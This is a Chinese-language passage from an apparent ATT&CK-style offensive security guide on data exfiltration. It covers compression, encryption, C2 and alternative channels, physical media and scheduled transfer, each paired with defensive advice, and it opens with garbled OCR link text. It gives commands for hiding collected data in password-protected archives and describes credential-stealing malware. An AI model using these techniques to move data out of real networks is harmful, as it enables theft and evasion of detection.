[正 叩" • ． 仁丈，＇心d 归如' m·心 ”“ 虹 '··"' - ”r “ '已 ，，『 OCO~虹 t, ”“ · SE”“ ` " ＇'·叩～心 d u臼＇](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[忒” “让m](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[贮，＂“, “ ” v Go' ” v，. 心＄心 飞，，R ｀, ＇ l，“](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[“ d·屯d mm](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[J th m.mo” "](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[“](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[O T” “](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[·．＿ 一·．-](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[O T·· 心 心 ·](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[< 0 .. h](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[色 D. ，.](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[总 u” “](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[．](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[mi旧 可心 o 飞，mm,“ matcato 匕”“口心 mt.”“ mt忙皋肝 R,” “ ToSe廿',“](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[让，](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[～](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[、](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[冬 ｀， 什](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[c " ＇的Jo](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[shell s,心](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[～一干，七](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[．](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[`．”“ ·印忍伯”“](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[七 y Se,· ·"](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[°](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)

[＇，](https://demonsec666.oss-cn-qingdao.aliyuncs.com/4A408314A86E0999EE6A7EE0034CFEB1.jpg)



参考资料： https://github.com/cobbr/Covenant/wiki/Installation-And- Startup https://posts.specterops.io/covenant-the-usability-update- 9a7a596a4772 https://github.com/cobbr/Covenant

详细请看视频：https://[www.ggsec.cn/Covenant.html](http://www.ggsec.cn/Covenant.html)

# 十.Exfiltration

## 1、远程文件复制

系统：Windows，Linux，MacOS

可以将文件从一个系统复制到另一个系统，以在操作过程中分级对手工具或其他文件。可以通过命令和控制通道从外部对手控制的系统复制文件，以将工具带入受害者网络，或通过其他工具如FTP 使用备用协议。也可以使用scp，rsync 和sftp 等本机工具在Mac 和Linux 上复制文件。

攻击者还可以在内部受害者系统之间横向复制文件，以支持使用固有文件共享协议进行远程执行的横向移动，例如通过SMB 与连接的网络共享或使用Windows 管理员共享或远程桌面协议的经过身份验证的连接进行文件共享。

## 2、自动脚本窃取

系统：Windows，Linux，MacOS

描述：在收集目标信息之后或期间，可以使用自动化信息处理工具和脚本来执行包含机密信息数据的泄露。结合渗出自动化工具，通过使用控制通道（C2）或替代协议的渗透方法可用于通过网络传输数据。

1、通过FTP 自动将数据信息传送到远程C2 服务器

2、BadUSB 物理信息窃取

3、自动截图、盗取剪切板、收集用户凭证、包括密码、账户哈希各种密钥发送到中转服务器

保护提示：使用AppLocker 或软件限制策略等白名单工具识别并阻止潜在危险和恶意软件。

凭据窃取恶意软件

让我们回到恶意软件本身。LokiBot 被定义为 “infostealer”, 因为它有能力窃取来自各种流行电子邮件客户端和 web 浏览器的凭据。

此恶意软件还可以窃取来自许多 FTP 客户端 (如 FileZilla, FlashFXP, WS_FTP 等) 和 SSH 程序 (如PUTTY) 的登录细节, 尤其对于网站管理员和网站开发商而言更

加危险，谁都可以从他们的网站上窃取凭据。

6-10 年前, 这是黑客攻击最受欢迎的媒介。一旦网站管理员的计算机被感染, 恶意软件只需扫描保存 ftp 凭据的文件 (大多数 FTP 客户端都以纯文本保存它们), 然后将调查结果发送到控制服务器。

虽然这种攻击媒介现在不那么流行, 但你仍然不能低估它。例子：

* + 使用鱼叉式网络钓鱼电子邮件窃取合法凭据的组织，从而获得了合并和获取信息。
  + 通过使用在其入侵中被盗的合法凭据攻击了支付系统并获得了对信用卡记录的访问权限。
  + 针对销售点系统的攻击中使用合法凭据，为信用卡记录刮取内存。https://[www.anquanke.com/post/id/170364](http://www.anquanke.com/post/id/170364)

密 码 窃 取 软 件 AcridRain https://[www.4hou.com/web/16245.html](http://www.4hou.com/web/16245.html) 窃取恶意软件'Ovidiy Stealer'

https://[www.hackread.com/buy-password-stealing-malware-ovidiy-](http://www.hackread.com/buy-password-stealing-malware-ovidiy-) stealer-for-7/





如果窃取者能够从目标应用程序中找到密码，它将跟踪其初始签入，并报告目标应用程序密码的另一个请求：

* + id：DiskID 和ProcessorID
  + site：保存凭据的网站
  + 程序：有针对性的应用程序
  + login：保存的应用程序用户名
  + pass：保存的应用程序密码
  + user：已注册的Ovidiy Stealer 用户名



## 3、数据压缩

系统：Windows，Linux，MacOS

攻击者可以压缩在渗出之前收集的数据（例如，敏感文档），以使其可移植并最小化通过网络发送的数据量。压缩与exfiltration 通道分开进行，并使用自定义程序或算法，或更常见的压缩库或实用程序（如 7zip，RAR，ZIP 或zlib）执行。

1、以在将数据发送回C2 服务器之前使用ZLIB 压缩数据。

2、将收集的数据隐藏在受密码保护的.rar 档案中。技术示例：

7zip:

7z.exe a -tzip -p111 archive.7z txt.txt 压缩 密码为 111 7z.exe x -tzip -p111 archive.7z 解压 密码为 111

RAR:

rar.exe a -pmyhoney secret1 *.txt 添加 *.txt 文件并用密码"myhoney"加密rar.exe x -pmyhoney secret1 解密secret1.rar 文件使用密码"myhoney"解密

rar.exe a -hpfGzq5yKw secret report.txt 将添加文件 report.txt 到加密的压缩文件secret.rar 中，使用密码'fGzq5yKw'

注：-hp[p] 加密文件数据和头，这个开关和 -p[p] 类似，但是开关 -p 只加密文件数据，而使文件名等其它信息可见。这个开关加密所有包括文件数据、文件名、大小、属性、注释和其它块等所有可感知压缩文件区域，所以它提供了更高的安全等级。在压缩文件中使用-hp 加密，没有密码甚至不可能查看文件列表。

ZIP:

zip -q -r -P 123456 tools.zip tools 安静模式，使用密码 123456 加密文件夹zip -q -r tools01.zip tools 安静模式，压缩文件不显示指令的执行过程

zlib:

下载Zlib 库，地址: <http://zlib.net/zlib128.zip>用wget 下载，后自行安装。以下代码为压缩字符到test.gz 文件。

C:

#include <stdio.h> #include <zlib.h>

int main(int argc,char **args)

{

gzFile file;

char str[]="testtest"; file=gzopen("test.gz","wb"); if(NULL==file) perror("Can't open file"); gzsetparams(file,2,0); gzwrite(file,str,sizeof(str)); gzclose(file);

return 0;

}

保护建议：为了绕过IPS 或DLP，阻止某种类型的文件传输或在未加密的通信信道上包含某个标头，攻击者可以切换到使用Exfiltration 通道的加密。可以通过监视与调用已知数据压缩使用程序相关联的进程和命令行参数来提前检测压缩软件和压缩文件，但此方法涉及分析大量错误事件。

数据传输大小限制

说明：为了防止超过网络上传输数据的允许阈值的保护和可能的警告，攻击者可以将exfiltered 文件拆分成许多相同大小的片段或限制网络数据包的大小低于阈值。将数据包大小限制在特定阈值以下。避免触发网络数据传输阈值警报。

安全提示：使用流量特征分析的IDS 和DLP 可用于检测和阻止已知的特定管理和控制工具（C2）和恶意软件，因此攻击者可能会随时更改使用的工具或设置数据传输协议避免通过已知的保护手段进行检测。

作为一种检测技术，我们建议分析异常数据流的网络流量（例如，客户端发送的数据远多于从服务器接收的数据）。恶意进程可以通过顺序发送固定大小的数据包或打开连接并以固定间隔执行数据传输来长时间保持连接。这种通常不使用网络的活动过程应该是可疑的。用于数据传输的端口号与在默认网络协议中设置的端口号的不匹配也可能表示恶意活动。

技术案例：

1、Helminth 将数据拆分为最多 23 个字节的块，并将DNS 查询中的数据发送到其C2 服务器。

2、OopsIE 以 1500 字节块的形式将命令输出和收集的文件泄露到其C2 服务器。使用WINRAR 分割压缩文

件:https://jingyan.baidu.com/article/bea41d43b255feb4c51be6d6.html

1、把一个文件压缩成几个固定大小的文件及解压缩，然后再将其转移到C2 服务器



点击确定按钮，就开始按设定大小压缩成几个固定大小的文件，最后一个不一定是固定大小



## 4、代替的协议窃取

系统：Windows，Linux，MacOS

描述：数据泄漏通常使用除对手用来建立控制信道（C2）之外的替代协议来执行。替代协议包括FTP，SMTP，HTTP / S，DNS 和其他网络协议，以及外部Web 服务，如云存储。

安全提示：请遵循有关配置防火墙的建议，将流量限制为仅允许从允许的端口进入和退出网络。例如，如果不使用FTP 服务在网络外部发送信息，则阻止与网络边界周围的FTP 协议关联的端口。为了减少组织控制信道和泄漏的可能性，使用代理服务器和专用服务器来进行DNS 等服务，只允许通过适当的端口和协议进行系统交互。

要检测和防止组织控制通道和数据泄漏的已知方法，请使用使用流量特征分析的IDS / IPS 系统。但是，攻击者可能会随着时间改变控制和渗透协议，以避免通过

保护进行检测。作为一种检测技术，我们还建议分析异常数据流的网络流量（例 如，客户端发送的数据远多于从服务器接收的数据）。不匹配使用的端口号和默认网络协议中设置的端口号也可能表示恶意活动。

使用不同网络协议执行转移数据，包括FTP，SMTP,HTTP/S,DNS 或者其他网络协议。还可能包括WEB 服务，云存储。

1、将收集的数据上传到云端硬盘 --> 远程登录云端硬盘下载数据

2、通过FTP 传输与清除文件

## 5、命令控制信道窃取

系统：Windows，Linux，MacOS

说明：可以使用攻击者用作控制通道的相同协议（C2）来泄露数据。

保护建议：使用IDS / IPS 系统组织基于流量特征的分析，以识别组织控制通道和渗透的已知方法。分析异常数据流的流量（例如，客户端发送的数据远多于从服务器接收的数据）。不匹配使用的端口号和默认网络协议中设置的端口号也可能表示恶意活动。

技术案例：

1、APT32 的后门使用已经打开的通道及其C＆C 服务器来泄露数据。

2、MobileOrder 通过与C2 通信相同的协议将数据泄露到其C2 服务器。3、Remexi 通过bitsadmin 执行泄漏，bitsadmin 也用于C2 通道。

## 6、网络媒介窃取

系统：Windows，Linux，MacOS

说明：数据泄露可以在与组织控制通道（C2）的环境不同的网络环境中进行。如果控制信道使用到因特网的有线连接，则可以通过无线连接（WiFi，蜂窝网络， 蓝牙连接或其他无线电信道）进行泄露。如果存在可用性和接近性，则攻击者将使用备用数据传输介质，因为其中的流量将不会通过受攻击的公司网络路由，并且网络连接可以是受保护的或打开的。

安全建议：确保主机上的安全传感器支持审核所有网络适配器的使用，并在可能的情况下阻止连接新的网络适配器。跟踪和分析与添加或复制网络接口相关的网络适配器设置的更改。

技术案例：

1、Flame 有一个名为BeetleJuice 的模块，其中包含可以以不同方式使用的蓝牙功能，包括通过蓝牙协议从受感染系统传输编码信息，充当蓝牙信标，以及识别附近的其他蓝牙设备。

## 7、数据加密

系统：Windows，Linux，MacOS

描述：在进行渗透之前，可以对目标数据进行加密，以隐藏被盗信息，逃逸检测或使过程不那么明显。使用实用程序，库或自定义算法执行加密，并在控制通道

（C2）和文件传输协议之外执行。具有数据加密支持的通用归档格式是RAR 和zip。

安全提示：可以通过监视进程和命令行参数来检测运行众所周知的文件加密软件， 但这种方法涉及分析大量错误事件。加载Windows crypt.32.dll DLL 的进程可以被攻击者用来加密，解密或验证文件签名。可以通过分析网络流量的熵来执行对加密数据的传输的检测。如果信道未加密，则可以通过分析文件头的IDS 或DLP 系统检测已知类型的文件的传输。

参考链接：

3DES 加 密 算 法 ： https://blog.csdn.net/knight20160302/article/details/82952686

RC4 加密算法：https://blog.csdn.net/chence19871/article/details/17564877 Base64 加密算法：https://blog.csdn.net/zyhlwzy/article/details/77964763

## 8、物理介质窃取

系统：Windows，Linux，MacOS

说明：在某些情况下，例如物理隔离受损网络，可能会通过物理介质或用户连接的设备进行渗透。这种媒体可以是外部硬盘驱动器，USB 驱动器，手机，mp3 播放器或任何其他可移动存储或信息处理设备。对手可以使用物理介质或设备作为渗透的终点或隔离系统之间的过渡。

安全提示：禁用自动运行可移动存储设备。如果业务运营不需要，则禁止或限制在组织安全策略级别使用可移动设备。作为检测通过物理环境进行渗透的措施，建议组织对可移动介质上的文件的监视访问，以及在连接可移动介质时启动的审核进 程。

1、有线电话机控制器

2、暴露在外处的USB 接口

3、BadUSB 将数据从气隙网络传输到连接Internet 的系统。技术示例：

USB 攻 击 方 式 ： https://blog.csdn.net/xCnhYKoHj3eK/article/details/79649822

https://blog.csdn.net/weixin_34097242/article/details/86256003 https://[www.youtube.com/watch?v=90MIjgh5ESU](http://www.youtube.com/watch?v=90MIjgh5ESU)

https://[www.youtube.com/watch?v=w2yadyr-lDU](http://www.youtube.com/watch?v=w2yadyr-lDU)

## 9、已计划的转移

系统：Windows，Linux，MacOS

说明：数据只能在一天的特定时间或定期进行。这种调度用于将过滤后的数据与网络上的正常流量混合。当使用计划的渗出时，还使用其他信息泄漏方法，例如通过控制通道（C2）和替代方案的渗出。

保护建议：使用带有流量签名分析的IDS / IPS 系统。作为检测恶意活动的措施， 建议监视进程到文件的访问模式，以及扫描文件系统然后发送网络流量的进程和方案。在几天的同一时间发生的同一地址的网络连接应该是可疑的。